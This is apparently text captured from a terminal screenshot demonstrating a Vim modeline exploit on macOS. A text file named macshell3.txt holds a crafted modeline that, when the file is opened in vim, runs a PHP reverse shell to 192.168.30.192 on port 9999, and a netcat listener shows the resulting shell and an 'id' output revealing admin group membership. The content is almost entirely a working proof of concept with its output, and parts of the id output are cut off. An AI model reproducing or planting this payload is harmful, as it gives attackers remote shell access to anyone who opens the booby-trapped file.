 Last login: Thu Jun  6 12:59:24 on ttys000
quezhoudeMacBook-Air:~ quezhou$ cat macshell3.txt
:!php -r '$sock=fsockopen("192.168.30.192",9999);exec("/bin/sh -i <&3 >&3 2>&3");'||" v
i:fen:fdm=expr:fde=assert_fails("source\!\ \%"):fdl=0:fdt="
quezhoudeMacBook-Air:~ quezhou$ vim macshell3.txt
TXT
content_discovery
[root@LuaWaf ~]# nc -lvv 9999
Connection from 192.168.30.1 port 9999 [tcp/distinct] accepted
sh: no job control in this shell
sh-3.2$ id
uid=501(quezhou) gid=20(staff) groups=20(staff),501(access_bpf),701(com.apple.sharepoint.group.
(everyone),61(localaccounts),79(_appserverusr),80(admin),81(_appserveradm),98(_lpadmin),33(_apps
),100(_lpoperator),204(_developer),250(_analyticsusers),395(com.apple.access_ftp),398(com.apple
ss_screensharing),399(com.apple.access_ssh)
sh-3.2$ _